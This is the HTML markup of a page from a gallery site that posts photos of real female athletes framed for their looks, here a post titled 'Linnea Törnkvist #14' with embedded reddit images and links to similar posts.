			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-2856" class="entry-tpl-classic post-2856 post type-post status-publish format-standard has-post-thumbnail category-beach-handball-hotties" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/" class="entry-category entry-category-item-31"><span itemprop="articleSection">Beach Handball Hotties</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Linnea Törnkvist #14</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2021-11-02T02:02:36+00:00" itemprop="datePublished">November 2, 2021, 2:02 am</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>659</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="505" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-758x505.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-758x505.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-300x200.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-1024x682.jpg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-768x511.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-180x120.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-561x374.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-1122x747.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-265x176.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-531x354.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-364x242.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-728x485.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-608x405.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-1152x767.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-72x48.jpg 72w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-144x96.jpg 144w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-313x208.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14-600x400.jpg 600w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14.jpg 1440w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/2856-linnea-tocc88rnkvist-14.jpg" /><meta itemprop="width" content="1440" /><meta itemprop="height" content="959" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://preview.redd.it/e9vxj4ybt2x71.jpg?width=1440&#038;format=pjpg&#038;auto=webp&#038;s=379dd6d973b54937d2d0e6653008f36b86542f33" alt="reddit image"><img decoding="async" src="https://preview.redd.it/bq8zrccbt2x71.jpg?width=960&#038;format=pjpg&#038;auto=webp&#038;s=a58621f9b6d9a7a1ae119de0266e04682d6f5241" alt="reddit image"><img decoding="async" src="https://preview.redd.it/zy0o5qlbt2x71.jpg?width=1440&#038;format=pjpg&#038;auto=webp&#038;s=506a5ff0717185073b8890f85afe248d35f7bdd9" alt="reddit image"><img decoding="async" src="https://preview.redd.it/e9vxj4ybt2x71.jpg?width=1440&#038;format=pjpg&#038;auto=webp&#038;s=379dd6d973b54937d2d0e6653008f36b86542f33" alt="Linnea Törnkvist #14"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/linnea-to%cc%88rnkvist-14/&title=Linnea%20Törnkvist%20#14" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/maria-perez-vilaplana-spanish-pole-vaulter-2/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Maria Pérez Vilaplana, Spanish pole vaulter</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/martina-jancikova-3/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">martina jancikova</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148802 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Lisa Ryzih &#8211; German pole vaulter" class="g1-frame" href="https://hottestfemaleathletes.com/lisa-ryzih-german-pole-vaulter-5/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148802-lisa-ryzih-german-pole-vaulter-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148802-lisa-ryzih-german-pole-vaulter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148802-lisa-ryzih-german-pole-vaulter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148802-lisa-ryzih-german-pole-vaulter-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148802-lisa-ryzih-german-pole-vaulter-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148802-lisa-ryzih-german-pole-vaulter-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148802-lisa-ryzih-german-pole-vaulter-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148802-lisa-ryzih-german-pole-vaulter-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148802-lisa-ryzih-german-pole-vaulter-1152x648.jpeg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/lisa-ryzih-german-pole-vaulter-5/" rel="bookmark">Lisa Ryzih &#8211; German pole vaulter</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148794 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Mila Heikkonen &#8211; Hurdles/Runner" class="g1-frame" href="https://hottestfemaleathletes.com/mila-heikkonen-hurdles-runner/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148794-mila-heikkonen-hurdles-runner-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148794-mila-heikkonen-hurdles-runner-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148794-mila-heikkonen-hurdles-runner-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148794-mila-heikkonen-hurdles-runner-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148794-mila-heikkonen-hurdles-runner-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148794-mila-heikkonen-hurdles-runner-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148794-mila-heikkonen-hurdles-runner-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/mila-heikkonen-hurdles-runner/" rel="bookmark">Mila Heikkonen &#8211; Hurdles/Runner</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148796 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Olivia Dunne -Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-dunne-gymnast-15/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148796-olivia-dunne-gymnast-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148796-olivia-dunne-gymnast-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148796-olivia-dunne-gymnast-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148796-olivia-dunne-gymnast-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148796-olivia-dunne-gymnast-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148796-olivia-dunne-gymnast-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148796-olivia-dunne-gymnast-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-dunne-gymnast-15/" rel="bookmark">Olivia Dunne -Gymnast</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148798 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Jordan Starkey &#8211; American Volleyball player" class="g1-frame" href="https://hottestfemaleathletes.com/jordan-starkey-american-volleyball-player/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148798-jordan-starkey-american-volleyball-player-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148798-jordan-starkey-american-volleyball-player-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148798-jordan-starkey-american-volleyball-player-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148798-jordan-starkey-american-volleyball-player-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148798-jordan-starkey-american-volleyball-player-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148798-jordan-starkey-american-volleyball-player-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148798-jordan-starkey-american-volleyball-player-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148798-jordan-starkey-american-volleyball-player-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/jordan-starkey-american-volleyball-player/" rel="bookmark">Jordan Starkey &#8211; American Volleyball player</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148800 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Chloe Cluchey &#8211; American former gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/chloe-cluchey-american-former-gymnast-19/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148800-chloe-cluchey-american-former-gymnast-364x205.png" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148800-chloe-cluchey-american-former-gymnast-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148800-chloe-cluchey-american-former-gymnast-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148800-chloe-cluchey-american-former-gymnast-384x216.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148800-chloe-cluchey-american-former-gymnast-728x409.png 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148800-chloe-cluchey-american-former-gymnast-561x316.png 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148800-chloe-cluchey-american-former-gymnast-758x426.png 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/chloe-cluchey-american-former-gymnast-19/" rel="bookmark">Chloe Cluchey &#8211; American former gymnast</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148790 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Martina Villani &#8211; Akron athlete" class="g1-frame" href="https://hottestfemaleathletes.com/martina-villani-akron-athlete/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148790-martina-villani-akron-athlete-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148790-martina-villani-akron-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148790-martina-villani-akron-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148790-martina-villani-akron-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148790-martina-villani-akron-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148790-martina-villani-akron-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148790-martina-villani-akron-athlete-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148790-martina-villani-akron-athlete-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148790-martina-villani-akron-athlete-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/martina-villani-akron-athlete/" rel="bookmark">Martina Villani &#8211; Akron athlete</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-145376 post type-post status-publish format-standard has-post-thumbnail category-beach-handball-hotties">
	<div class="entry-featured-media " ><a title="Gisella Bonomi" class="g1-frame" href="https://hottestfemaleathletes.com/gisella-bonomi/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-364x205.png" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-300x169.png 300w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-1024x576.png 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-768x432.png 768w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-1536x864.png 1536w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-384x216.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-728x409.png 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-561x316.png 561w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-1122x631.png 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-265x149.png 265w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-531x299.png 531w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-608x342.png 608w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-758x426.png 758w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi-1152x648.png 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2025/11/145376-gisella-bonomi.png 1920w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/gisella-bonomi/" rel="bookmark">Gisella Bonomi</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-11-20T21:58:15+00:00">November 20, 2025, 9:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-140666 post type-post status-publish format-standard has-post-thumbnail category-beach-handball-hotties">
	<div class="entry-featured-media " ><a title="Don&#8217;t know the names of the ladies" class="g1-frame" href="https://hottestfemaleathletes.com/dont-know-the-names-of-the-ladies/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2025/09/140666-dont-know-the-names-of-the-ladies-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2025/09/140666-dont-know-the-names-of-the-ladies-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2025/09/140666-dont-know-the-names-of-the-ladies-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2025/09/140666-dont-know-the-names-of-the-ladies-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2025/09/140666-dont-know-the-names-of-the-ladies-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2025/09/140666-dont-know-the-names-of-the-ladies-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2025/09/140666-dont-know-the-names-of-the-ladies-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/dont-know-the-names-of-the-ladies/" rel="bookmark">Don&#8217;t know the names of the ladies</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
